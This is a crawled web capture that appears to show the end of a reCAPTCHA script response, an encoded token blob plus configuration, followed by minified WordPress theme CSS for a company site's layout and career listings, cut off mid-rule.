QXCgBjChVcJwohYw5bDk1hiX8O3W8KMChjCucOLwpfCgEZdwq/DlcOwIMOyJcKYJlQVwqvDoMKnGcK6w4kEwqQ8wpzDuxbCjnQJfHUzVcOMw50cIMKcwq/[base64]/[base64]/Ck1NfLsKQwoJrbVHCqiVsw4nDiWDDlsKrPcOUE8KqO8Kdw64CwonDpsO1GMO3wqfCisOlbGQPwrguwofDvcO/VMKqw7hdwpbChsKGwpUJBnrDjcK3JMO5T8KsN2tzwqQofk0rw67DksKTwqZndsKLA8OPMsKawr7DuG3Cuj19w6/Ds8Ozw5HCrCbCgWkgw5QmQH/CsixwG8OMw5ZVwrrCiMK7SDMxLsOhCsOqwqnDvsK/w6jCk8OrbQ7DqMOUWMKvw4/DsQ7ChMKWG2x2wqoTwr7DgcKIw6YHIcKZRXPDqsKRw6TCp1nDgsOnM8OhwqVZNTE8CzpaHhRiwpXDu8KZXlJsw5/Diw0OwoFLEsKvw4LDnMOew4XCqhoXfTktRQhWGkBMw7/DkAI5AcOPw70Tw7HDuDFETcOwTcORAMK+wq/CsMOKampZUAHDg0wDDcO+KVbChiYRwpbDqMOYacK9wrnDiUnCv8Ozwodwwq9HacKLw7nCl8OvwrJJwpTDk8K8wqfDkS/ClyHCqHPCicKHw6bDmTLCocOMwqjDv8K5JUIiw4p5w5NAcsOFagzDiMKmeSjDqsK2Nm/[base64]/CtVHCusK8wp03UsOAHsONwpAFDMKtXMO6wpXDnxsbw4AnEiHDlcKyT8OvPsObwr5xw5/[base64]/YEXCh8K/w4QlYcO4w7g0NH5gw4bCpMOcw7/DqsKsLcOyw4s5X8ObwpHDmizDvMKZG8Khwp0dw7vDomUHYwHDk8KAFUl3BsKQAiZuIx7DvFrDksOew5/[base64]/Cq8OpZTcQD0TDjhYLwoHDnV8Mw5zDnMKMY8K+NSrDucOVfG/DiGgxIW/[base64]/DmMOCw7zDsz7Ct8OCw6hvax3DrMKQacOeI8KYYRdrIgVqKSjCpMKBw4fCjTzDjcKdwpNDWcObwpFmCcKbbMOFYcOfGA/[base64]/wqF9aMKdGcO/w49hEzHCpTLDiXHDo2fCiMOdWjXCgR8/w4nCsy3Cl8OQWnscw77ClMOdw44fwrR4KnxfYjlSc8KJwqVGwqolw6zDpXJsw6oqw51fwqorw5bClMKfBcO7MVFoW8KLwpBUbcOcw7fDqMOfw75+KsKdw79YKQEEd8OlN0/[base64]/DiBrCjMKvAH/DgzbDiy7DvS/[base64]/[base64]/AgsNYcKww4VWOMODOMKISyB3w43Ds8KHwo4oRXnDtD/Cr8KychUjXMKWNQrChD/CkVlqQj82wq3CosK7wo7DgE3DvsOrwp0KDsK/w7rCj0XClMKNMsKUw4EaRMKSwp7DvhTDniHCjMOjworCj0bDicK4H8O3wrTCtGEsRsKrwpVnX8KYXitZScKdw5wQwpFcw4vDlH08wrjDkihEa1smFcKoDAoNClbDk15Sdz8OOic8TxfDvTTDnyHCggjCtMKeKTbCmD/[base64]/CuQ/CnkfDk8OHHMK3woM3DiDCijTCqsOKwr7ChsKVw6LDoF7Cg8KRw57CksOcwo7CucOIDsKHWGgKMnnCicO3w53Dvz5tWipwM8OuGjodwp/DmhDDmsO5w4LDg8O4w6bDhj/DhgQow5XDkBjDlWMPw7LCnsKmWcKOw4DDtcOOw4E2wqVww5HDkWkNw5NQw6tKfsKpwpbDq8O+EcKKwp/DkCfCp8Kdw4jCpMKtSSnCiMOhw4dHwoUCw7l6woUNw6bDh2/CtcK8wpLDqcKDw4jDksOpw4h5w7rDkgnDhi0QwrHCsXLCssOQBFxyECrCo3/CoFZRJV1vwp/CvcKvwoLDpcKeLcOBGBoXw5hhw7lJw7TDt8Obw45TEMO7YlUhFcOAw6wrw5V7YR5Uw6obVMOOw4ULwqbDpMK/w6Iswp3DkcOpeMKQK8K4WsK9w67DicOVwqUYaQkwK00XMMKjw4PDuMKLwrPCp8Opw4xLwrYWBE0AdhfCvyZkw6UNHcOswofCtirDhcK4ZxHCksO0wozCmcKRPcOaw4nDq8OJw53Dp0jDjUAuwpnCtsO4wp0/[base64]/CusOswpdrw7ZjwrnCpsKRwrfCqcOdOELDusK4wotpw7l7w7ZlwqIicsOKN8OOwp1Kw7wEHFvCm0TCicK+YMOSRj0mwp43TsKAegHCiS4rZsO/AcKJbcKTbcOYw5LDq8Ojw4/CqsK7BsKILMOiw7XChWIywo7Dhz/DhsKfbXHDn0wVPsKjXMOKwqPDug4yfsOzDsOXwoYSUsOcCkMIfxrCoT4lwqDDrcKYwrtqwqsPGmU8ABXCnRPDs8KZw4t7U25/w6vDvTHCswNYbxpYe8OhwosXPS9bLsO4w4XDusOXS8KCw7dXJGUiH8OQw40qGMOiw7XDjsOKAMOgLi5lwozDo13Ds8OPAw7CvcOBaE8uw5nDlnzDqHHDnGULwr9pwocIw4F/[base64]/WCkwLMOjNj9xRsOPwrUXw7HDlDzDoTHDhwVFF1chUcKvwq3CsMKhSFvDqsKMMMOYDMOmwrHDug4lQSFEwrfDq8ODwopew4jDlk3CmyTDr3M+wobCmE/DmDLChWoYw6k6PHtww7TDmDnCgcOxw4DCsiLDpMKXPsOoL8KSw7UuR2cPwrZnwpQsaxPColTCil/DjDrDri/CosKsC8OGw5d0wp/DkEDDq8KZwrNswoTDhcOdCGBqOMOFLcKuw50cw78zw6BlBEfDsULCisOAZyrCmcOSW01Ww7FlQ8Kdw44Dw4BjdGE+w73DsxXDlCzDu8ObPMOfLmfDnWtTVMKZw7nDq8OjwrDCtRRoIDDCuW7CnMOuw6fDjjnCpi7CjsKDdiPDrnbDs2PDlibDl2HDm8KHwrw2Q8KicV/Cm11VMhDCq8KZwp4vwpY2fcOdw5JIwoDCjMKCw6x1wrfDhMKxw7HCj2PDuz8rwqXCjAvCjgM6ZQNvVlpewpVvB8Obwqx/[base64]/[base64]/Dk1xpwqjDjRLDucOGfWF2w70occOWw4ouVsOmcMOxU8KXwrbCvMK+wrghO8KCw587EF/Ctz8OflfDvwkPQ8K+GMK9Gj4dw651wrPDtsOBT8O/w5rDk8OpXsKyQsOqQMOmw6rDjnTCvwAlG0kHw4/Ch8K3M8KXw7XCh8OtGnEbV39QJcOaZwvDncOsCE/CmkwLR8KBwqrDhMOIw6NpXcKJEsK6wqVUw7wbRzPCucKsw77CpsKuVTQawqkjw6TCm8OHdcKGZMK2ZMKVZMKFNiYOwr4rAUg/BB7Cn0U/w7jDtiBXwoNXCSVwQMKdDsORw6VyJcO2MEI2wq0VMsOww58JNcOOw4dDwpoiWCDDtcK9w516MMKyw41xTcOnRjrCnxbCjEbCsj/CqjfCuTRjV8OdfcOhw40ePwU+AsOkwq3CtzFoR8KYw41RKcKtHcOKwpYewp0iwqUGw57DsVnCpcOlRMKDE8OtExzDiMK0wrZ9WnDCmVo5w4tWw6bConETw44YQHNsRm/Cq3csK8KNGsK+w4tSY8Omw6TCuMOowrkyMSrCgMKSw7LDvcKYX8OiKwp7PEMLwq0bw5sFw7k4wpDDggfDpsK/w5Qzw7xUJ8OMKSXCnCpewprCmMO5wqvCowXCsXlDUcKZZcK6D8ODcsKzKhLCiC8/[base64]/Csw5bw63ChidOwrYVZmN2M0nCtcOsw5rCv8K9w6xuByHCtgV9wpdrUsKIbsK+wpnCtS8IIjrCiHHDr0EXw6Zsw5XDtiBaeWRdFcKRw5dBw753wqQLw5zDmxbCpBHDmcKnw7zDkzwSNcKIwr/DoEorYMOWwp3CssKpw7HCsTjCkUwHUMOfAMO0M8Kpw4XDucK6Iz9swqTChsOpWXYNOsOCICfCoDs7wqJ0AlosVMKyNWXDiR7CmcKzKsKGbDbCigY2ZsKzfsORw6/[base64]/[base64]/Cj8KeKcKOwonCvDPDtsO5eMOlwoDCgsOywoPCpsKWw4sJwpsQw7QkTy7CllHDv1o4DMKDdMKFPMKSwrzDlFk/w6x5PRzCkxFcw7oGFlnDjsK9wrvCusK7wp7DgSV7w4vCh8OTPsOqw5l/w4ARP8Ogw55LGsO0w5/DhVzDjsK2wpXCv1IvOsOAw5tsHT7Cg8KVSFrCmcOVFmgsQTzDtgvCuVBBw5I+XcOWfMOQw7/CmcKMABXDtMOewpXCmMK9w51Qw5padMOKw47ClMKFw6TDrkrCuMOcHAF0b0LDn8Otwo8UBzQNwrjDtFxwSMKtw6NNYMKBanLClWDCoXfDml82Ch3Dr8O1wqYWM8O6Gh3CocKmTy1QwovDvsKBwq/DmGrDtHRSwp8zdMK/ZcOxTDdOw5vCoxvDjcOcKWTDrnZDwrfDnsKFwo4UPMODeUDDiMKrRnXCkERrX8O7KcKdwojCh8KDS8KoC8OhSVJlwrrCs8K0wpPDqMKqOyrDgsOEw5N+DcKjw73CrMKGwp5LPCfCp8K4KDYSeQrDnsOBw7/DjMKcb0kgWMODGcOXwrMEwpw5UGXDtsOhwpkAwpHCmU3CqmDDlMKHFMOtUic9KMOmwqxDwqPDgBTDncOHRMO9YErDqcOmYcOnw5wcfG0QLh41XsOrbiHCg8OrRMOfw5jDmMOSB8Oiw5xswrHCkMKnwptnw7MVOsKoMTwrwrJbUsOlwrUQwo4iw6vDmsKCwp/Dj1PDhcK5FsK9InAmfgYjGcO/[base64]/Ct3R8WsKYZ8KFXsOrBMOmNsOUw6sHNChHOjjDucOGZjrCosKvw5rDsAvCgMOkw7lefQPDqDDCpXpWwrQJRMKnUsOywrdEUE8fVsOuwrp/OMKATB3DgBTDtxonFDI+Y8K8w71/Y8KowqhJwqk2w5rCplVXwrh6cCbDosOfWMOBGjrDlytpP2DDuUPDgsOsd8O1EiAWaU7Du8O5wq/DjSTClBYsw7nCpBvCmsOOw67DucO9BcOFw6vDqcK9SiE1PMK4w5fDuV55w4jDo0HCssOlKljDiw1MTEEbw4TCrHfCncK4wp/[base64]/E8O9wrddw6zDssKLwoLDozs2OsO8U2/Cv1XDjALCrmfCuXd4wpVAOcO3wo7CmsK5wrwSO1HCh0MbBljDocK9IMKUIx14w7kyB8Ocb8OFwrrCgMOXO1DDvsK5wonCrHZtwobDvMOLLMO+DcOEEiHDscKvTMOddhE+w6kKw7HCt8KlJsOcFsOFwobCvwnCrn0jwqHDvTbDsD1kwqrCuiwmw6JYfHkew6Qvw4pTHG/DgBHCtMKJw6rCtHnCksKdMcO3KlxtNMKpGcObwp7DgSDChcKDAsO1bjTCkcKnw57Dt8K/M07Cv8OCUMK4wqFswpjDscKHwrHCscOEahrChlfCtcKKwq0Vw4LCnsKUIS4pL3UZw6zCnREcC3/Dm0I2w4rCssK2w6UeVsOYw5FCw4luw4EXFjbCpMKVw61yc8Kmw5AkYMOGw6F6wrLCszF/DcK6wrvCoMO/w7V0wpbCvDXDvng4CTwlcGbDusK5w6xoRwc3w7bDi8K+w4LCj37CocOeWXcZwpDDuH4HNsKZwp/DnMKYUMOWCcKewobDlHd1A27DrTrDocOPwqTDtXXCl8OTDgfCj8KOw7wPdVDDglDDhwLDvCjCjwkEw4/DlyB1QyMXasOuRl49eCbDlMKiG3oUYsOQE8Khwoc/w7MLdMKiYlkYwoLCn8KJGT3Dm8KUA8Kww40XwpcjfGd/wq/CuhjDrBU3w71jw7hgLsKuw50XWC3CrcOEaUpowoXDr8KNwo/Ck8OMwrLDvwjDmB7CkQrDl1LDp8KcYUPCrVgjAMKIw756wqzCl0DDnsO9OHvDonzDl8OxfMORasKDwqTChWYIw50UwqlCIMO7wpx1wqDDn2rCm8KQGWDDqwF3W8KNGmLDnVccGGUaZ8K/wp7DvcOUw7t1cUDClMO0EB1Sw7hDTkrDii3CqcKRb8OmcsOrccKUw4/CuTLCq2nDrsKGw4l9w7ZDKcK7wr3ChB3DpG7DgFHDuWHDjSjCun7Ch34fRFnDjx4pU0hDO8KneSvDt8OXwqTDisK9wp9Qw4ITw77DsRLCsG1tYcK/[base64]/DvUY9w6vDjDBdwrrDgCMcZMOSBVIAL8KyV8KoPD/[base64]/FMKCRsK9w5TCoMOXw5Z5eMOWL8OGw4YlF2PDk8KeWwbCtBpiwqEpwr5cKyfCsktew4Y/VDHDqj/[base64]/G3k7wpYRdT7Ds3Fqw4PCjsKBwqJywo7DuMKVw43CvsK9E2/CqDfCmADDgcO+w7REbsK/WMK/[base64]/DhsOjwqnCusKSEF8BZ1drBMKzwpJMwqx6w77Du8Oxw6LCpRd9w4NowpbCl8Kaw4jCjsK/[base64]/Dj8KbacKPcRHCv2bDtsK0w5lpCyoFUHwxw6lOwrkrw4LCmMKiwp7CsUTCt1xbWsKow5cUBRjCvMOIwqhnAhBow6ckY8K4dyPCjyEww7TDui/DpWsnVGsDPDTDnFQlw4jCr8K0EjNFZcKuwop+GcKwwq7CjBMLUDVBWMOdN8O1w4rDocODwpsHw5LDglXCu8KNwrB+w5Vaw5JeW2LDjEEcw6bCsGrCmsKtVcKiwqAUwpTCvcKFUMO7f8KTwrxsYFPCmRJ1esK/UcOZLcKgwpoNNkPDmcOlUMK7w7PCpMKGwrUreD9tw4fDicKHCMOSw5YKSWvCoyfCh8OgAMOSAnxXw7/Dr8KFwrw1ScO7w4FEGcO0wpBFDMKWwppiS8K3ODxtwp8Zw7XCtcOSw5/CkcK4XMKEwrfCm1EGw6DCt2XDpMOJXcKXcsOhwpk6VcK2CMOQwq43csO/wqPDrsKsehkmwqkgUsOAwpBjwo5hwpzDgUPCly/CmsOMwp3CgMK5w4nCjzrCm8OKw6/Cm8OJNMKne1BfP2pKaX3Djh56w5bCm0XDu8OSIR9QKsKzW1fDsB3CkTrDj8O1J8OaLAjDlsOsbRbCh8KAFMOdcBrCsVTDul/[base64]/CvcOPJMKCG2NHFsK8worDvkxoa8KheMOXwoVpRMKwCiw+PMOWDMOEw5PDsiNaL284w7TCg8KbTF/CsMKow6PDszzCn1rDk07CmBkvwqHCl8Kkw5nDsQtJDWFzwpNpQMKnw6YMwr/[base64]/DjDjDm8KuJkPCmMKVZcO+LcO/w6jDusOFTgPDo8KhwrzDucOEfsKSwozDu8Oew7lXwpZsCQxHw7Z4aQYpWD7CnSPDvMO+QMOAVsO1wogwKsK3ScKJw5hZw77CmcKew6bCslDDh8K9D8KZVDBMfwTDvsOTQsONw6LDi8KAwql2w7PCpCkbHVDCuSYZY3BQPHE9w6EjDsK/wrs1BhLCpk7DsMO9wrsOwo83NsOULXXDhlQ3TsKaIzhcw7HDtMO+dcK0BFlaw5ovE0/CksKQaSDDo2lHw6nDusOcw6wGw7vCn8KfXsOkf1bCvWXCj8O5w7bCs3wsw5jDlsOVw5TDujg8wqB1w7oofMKbMcK3wqTDg2hNw7ZtwrbDqQwwwobDiMK5By7DucO0AMOCBQNKIUrDjChlwr/Dt8OtV8OVwqDCvsOfF1I8wo0ewrYsdMKmMsKiMGkPG8O5DXIOw4BQB8Oow7vDiktIVsKKRMKTKcKfw4JAwok/wq3DqMO/[base64]/DvMODPcKfHsKUEsK6CTMNw44dKxbDgkPDksK+wqjDrcOTwrpwMFXDvMOcKVHDjSIYO1R0NMKaOsOPccOswonCtwnChcORw7fDoh0EEyd8w57DncKqHsOpbMK1w7ApwqbCrMOWY8KBwqB6wrnDnhpBQQJS\x22],null,[\x22conf\x22,null,\x226Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.intellinez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KWBkn7EY3apCeFx7/1gwZ4piK3kgRFj9u58maONFOgk\\u003d\x22,1,0,null,1,1769422308645,0,0,[107],null,[10,46,210],\x22RC-q6TPQIByPf4ruQ\x22,null,null,null,null,null,\x220dAFcWeA7pT2NPTQ8ko3YkKEgN1N_xC_xO3VUfWDDtr8eX9ahwJXU7O2FoY242fEdgCinw5HJkj864pnTbh3YHtEojGde7yq8pRA\x22,1769505108527]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style.css?ver=1768825485&wpr_t=1768968403
body_size: 7519
content:
body{margin:0;-webkit-font-smoothing:auto}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 2.5rem}hr{box-sizing:content-box;height:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{clear:both;color:#24292e;font-weight:600;margin-top:24px;margin-bottom:15px}h1{font-size:32px;padding-bottom:10px}h2{font-size:24px;padding-bottom:.3em;line-height:1.25}h3{font-size:18px;line-height:25px}h4{font-size:16px;line-height:20px}h5{font-size:14px;line-height:17.5px}p{margin-bottom:1.5em}h1.entry-title{font-size:1.31rem;border-bottom:1px solid #eaecef}h2.entry-title{border-bottom:1px solid #eaecef}h3.widget-title{font-size:1.2rem}body{background:#fff}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}header#masthead{margin-bottom:0;background-color:#563d7c;box-shadow:0 .5rem 1rem rgba(0,0,0,.05),inset 0 -1px 0 rgba(0,0,0,.1);padding:.74rem 1rem}.navbar-brand>a{color:rgba(0,0,0,.9);font-size:1.1rem;outline:medium none;text-decoration:none;color:#fff;font-weight:700}.navbar-brand>a:visited,.navbar-brand>a:hover{text-decoration:none}#page-sub-header{position:relative;padding-top:80px;padding-bottom:0;text-align:center;font-size:1.25rem;background-size:cover!important}body:not(.theme-preset-active) #page-sub-header h1{line-height:1.6;font-size:4rem;color:#563e7c;margin:0 0 1rem;border:0;padding:0}#page-sub-header p{margin-bottom:0;line-height:1.4;font-size:1.25rem;font-weight:300}body:not(.theme-preset-active) #page-sub-header p{color:#212529}a.page-scroller{color:#333;font-size:2.6rem;display:inline-block;margin-top:2rem}@media screen and (min-width:768px){body:not(.theme-preset-active) #page-sub-header h1{font-size:3.75rem}body:not(.theme-preset-active) #page-sub-header{font-size:1.25rem}}@media screen and (min-width:992px){#page-sub-header p{max-width:43rem;margin:0 auto}}#masthead nav{padding-left:0;padding-right:0}body:not(.theme-preset-active) #masthead .navbar-nav>li>a{color:#cdbfe3;padding:.5rem;font-weight:500;font-size:.875rem}body:not(.theme-preset-active) #masthead .navbar-nav>li>a:hover,body:not(.theme-preset-active) #masthead .navbar-nav>li.current_page_item>a{color:#fff;font-weight:600}.navbar-brand{height:auto}.navbar-toggle .icon-bar{background:#000 none repeat scroll 0 0}.dropdown-menu .dropdown-toggle::after{border-bottom:.3em solid transparent;border-left:.3em solid;border-top:.3em solid transparent}.dropdown.menu-item-has-children .dropdown.menu-item-has-children{position:relative}.dropdown.menu-item-has-children .dropdown.menu-item-has-children>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px 6px}.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>.dropdown-menu{display:block}.dropdown.menu-item-has-children .dropdown.menu-item-has-children>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>a:after{border-left-color:#fff}.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left{float:none}.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.menu-toggle,.main-navigation.toggled ul{display:block}.dropdown-item{line-height:1.2;padding-bottom:.313rem;padding-top:.313rem}.dropdown-menu{min-width:12.50rem}.dropdown .open .dropdown-menu{display:block;left:12.25em;top:0}.dropdown-menu .dropdown-item{white-space:normal;background:transparent;line-height:1.6}.dropdown-menu .dropdown-item:hover{background:transparent}@media screen and (min-width:37.5em){.menu-toggle{display:none}}@media screen and (min-width:769px){.dropdown-menu li>.dropdown-menu{right:-9.875rem;top:1.375rem}}@media screen and (max-width:991px){.navbar-nav .dropdown-menu{border:medium none;margin-left:1.25rem;padding:0}.dropdown-menu li a{padding:0}#masthead .navbar-nav>li>a{padding-bottom:.625rem;padding-top:.313rem}.navbar-light .navbar-toggler{border:medium none;outline:none}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.comment-content.card-block{padding:20px}.navigation.post-navigation{padding-top:1.875rem}.post-navigation .nav-previous a,.post-navigation .nav-next a{border:1px solid #ddd;border-radius:.938rem;display:inline-block;padding:.313rem .875rem;text-decoration:none}.post-navigation .nav-next a::after{content:" \2192"}.post-navigation .nav-previous a::before{content:"\2190 "}.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover{background:#eee none repeat scroll 0 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:.313rem;line-height:normal;padding:.938rem 1.438rem .875rem;text-decoration:none;top:.313rem;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}a img.alignright{float:right;margin:.313rem 0 1.25rem 1.25rem}a img.alignnone{margin:.313rem 1.25rem 1.25rem 0}a img.alignleft{float:left;margin:.313rem 1.25rem 1.25rem 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignnone{margin:.313rem 1.25rem 1.25rem 0}.wp-caption.alignleft{margin:.313rem 1.25rem 1.25rem 0}.wp-caption.alignright{margin:.313rem 0 1.25rem 1.25rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em;font-size:.875rem}.widget select{max-width:100%}.widget_search .search-form input[type="submit"]{display:none}.nav>li>a:focus,.nav>li>a:hover{background-color:#eee;text-decoration:none}.half-rule{width:6rem;margin:2.5rem 0}.widget_categories .nav-link{display:inline-block}#content.site-content{padding-bottom:3.75rem;padding-top:4.125rem}.sticky .entry-title::before{content:'\f08d';font-family:"Font Awesome\ 5 Free";font-size:1.563rem;left:-2.5rem;position:absolute;top:.375rem;font-weight:900}.sticky .entry-title{position:relative}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.page-template-blank-page .entry-content,.blank-page-with-container .entry-content{margin-top:0}.post.hentry{margin-bottom:4rem}.posted-on,.byline,.comments-link{color:#9a9a9a}.entry-title>a{color:inherit}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comment-body .pull-left{padding-right:.625rem}.comment-list .comment{display:block}.comment-list{padding-left:0}.comments-title{font-size:1.125rem}.comment-list .pingback{border-top:1px solid rgba(0,0,0,.125);padding:.563rem 0}.comment-list .pingback:first-child{border:medium none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{background:#f1f1f1 none repeat scroll 0 0;border:1px solid #f0f0f0;max-width:96%;padding:.313rem .313rem 0;text-align:center}.wp-caption img[class*="wp-image-"]{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption .wp-caption-text{font-size:.688rem;line-height:1.063rem;margin:0;padding:.625rem}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-item .gallery-columns-2{max-width:50%}.gallery-item .gallery-columns-3{max-width:33.33333%}.gallery-item .gallery-columns-4{max-width:25%}.gallery-item .gallery-columns-5{max-width:20%}.gallery-item .gallery-columns-6{max-width:16.66667%}.gallery-item .gallery-columns-7{max-width:14.28571%}.gallery-item .gallery-columns-8{max-width:12.5%}.gallery-item .gallery-columns-9{max-width:11.11111%}.gallery-caption{display:block}.woocommerce-cart-form .shop_table .coupon .input-text{width:8.313rem!important}.variations_form .variations .value>select{margin-bottom:.625rem}.woocommerce-MyAccount-content .col-1,.woocommerce-MyAccount-content .col-2{max-width:100%}.elementor-page article .entry-footer{display:none}.elementor-page.page-template-fullwidth #content.site-content{padding-bottom:0;padding-top:0}.elementor-page .entry-content{margin-top:0}.vc_desktop article .entry-footer{display:none}.vc_desktop #content.site-content{padding-bottom:0;padding-top:0}.vc_desktop .entry-content{margin-top:0}footer#colophon{font-size:85%}body:not(.theme-preset-active) footer#colophon{color:#99979c;background-color:#f7f7f7}.navbar-dark .site-info{color:#fff}.copyright{font-size:.875rem;margin-bottom:0;text-align:center}.copyright a,footer#colophon a{color:inherit}@media screen and (max-width:767px){#masthead .navbar-nav>li>a{padding-bottom:.938rem;padding-top:.938rem}}@media only screen and (max-width:1280px){html{font-size:95%}}@media screen and (max-width:1199px){.navbar-dark .dropdown-item{color:#fff}.navbar-nav .dropdown-menu{background:transparent;box-shadow:none;border:none}}@media only screen and (max-width:1024px){html{font-size:90%}}@media only screen and (max-width:960px){html{font-size:85%}}@media only screen and (max-width:768px){html{font-size:80%}}@media only screen and (max-width:480px){html{font-size:75%}}.career-page{width:100%;float:left;position:relative}.join-team{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;text-align:left;margin-bottom:0px!important;padding:0 0px!important}.single-position-group{background:#fff;padding:20px;margin-bottom:30px;border:1px solid #ececec;box-shadow:0 15px 10px 0 #0000000d;border-radius:14px}.single-position-group:hover{border:1px solid #c9c9c9}.single-position-group .single-position{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0;padding-left:40px}.single-position-group .single-position .position-number{position:absolute;left:0;width:40px;font-size:25px;font-weight:600;color:#7d7d7d;line-height:25px}.single-position-group .single-position .position-category{width:100%;float:left;position:relative;font-size:13px;line-height:20px;color:#7d7d7d;font-weight:400;margin:0 0 0 0}.single-position-group .single-position .position-name{width:100%;float:left;position:relative;font-size:22px;line-height:32px;color:#000;font-weight:700}.single-position-group .single-position .position-join-now{width:100%;float:left;position:relative}.single-position-group .single-position .position-join-now .join-now-btn{background:#fff;position:relative;font-size:14px;line-height:30px;float:left;z-index:1}.single-position-group .single-position .position-join-now .join-now-btn:hover{color:#000}.single-position-group .single-position .position-join-now .join-now-btn:before{content:"\f061";font-family:FontAwesome;font-weight:400;font-size:15px;line-height:30px;position:absolute;right:0;width:35px;text-align:center;opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:-1}.single-position-group .single-position .position-join-now:hover .join-now-btn:before{opacity:1;right:-35px;color:#015b9c}.position-details-group{width:100%;float:left;position:relative;background:#f5f5f5}.position-details-group .position-header{width:100%;float:left;padding:30px;border-bottom:2px solid #fff;display:table}.position-details-group .position-header .position-header-left{display:table-cell;vertical-align:middle;width:100%}.position-details-group .position-header .position-header-right{display:table-cell;vertical-align:middle;white-space:nowrap;width:100%}.position-details-group .position-header .position-header-left .position-category{width:100%;float:left;position:relative;font-size:15px;color:#7d7d7d;font-weight:400;margin:0 0 0 0}.position-details-group .position-header .position-header-left .position-name{width:100%;float:left;position:relative;font-size:28px;color:#000;font-weight:600}.position-details-group .position-header .position-header-left .position-join-now{width:100%;position:relative;font-size:16px;line-height:;float:left;z-index:1;color:#015b9c}.position-details-group .position-body{width:100%;float:left;padding:30px}.position-details-group .position-body ul{width:100%;float:left;padding:0;margin:0;margin-bottom:15px}.position-details-group .position-body ul li{width:100%;float:left;list-style:none;padding-left:16px;text-transform:capitalize;margin-bottom:8px;font-size:14px;color:#000;position:relative;text-align:left}.position-details-group .position-body ul 